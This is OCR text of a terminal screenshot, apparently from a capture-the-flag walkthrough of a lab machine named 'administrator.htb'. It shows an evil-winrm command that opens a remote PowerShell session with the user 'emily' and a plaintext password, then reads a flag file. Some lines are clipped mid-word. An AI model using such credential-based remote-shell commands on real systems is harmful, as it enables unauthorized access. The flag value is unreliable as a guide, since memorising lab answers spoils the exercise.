 ┌──(root㉿kali)-[/home/kali/Administrator]
└─# evil-winrm -i administrator.htb -u emily -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb"
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_p
emented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil
etion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\emily\Desktop> cat user.txt
0ba276823366
*Evil-WinRM* PS C:\Users\emily\Desktop>
Raw Query